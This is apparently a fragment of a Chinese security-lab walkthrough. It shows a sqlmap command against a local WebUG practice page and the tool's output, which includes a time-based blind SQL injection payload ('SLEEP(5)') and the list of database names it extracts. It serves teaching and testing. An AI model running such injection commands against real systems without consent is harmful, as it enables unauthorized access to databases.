 选择sqlmap
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --dbs
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:38:29 /2019-02-18/
[02:38:30] [INFO] resuming back-end DBMS 'mysql'
[02:38:30] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[02:38:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[02:38:32] [INFO] fetching database names
[02:38:32] [INFO] fetching number of databases
[02:38:32] [INFO] resumed: 7
[02:38:32] [INFO] resuming partial value: informatio
[02:38:32] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[02:38:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[02:38:55] [INFO] adjusting time delay to 1 second due to good response times
n_schema
[02:39:28] [INFO] retrieved: mysql
[02:39:50] [INFO] retrieved: performance_schema
[02:41:06] [INFO] retrieved: test
[02:41:25] [INFO] retrieved: webug
[02:41:45] [INFO] retrieved: webug_sys
[02:42:27] [INFO] retrieved: webug_width_byte
available databases [7]:
[*] information_schema
[*] mysql
226安全团队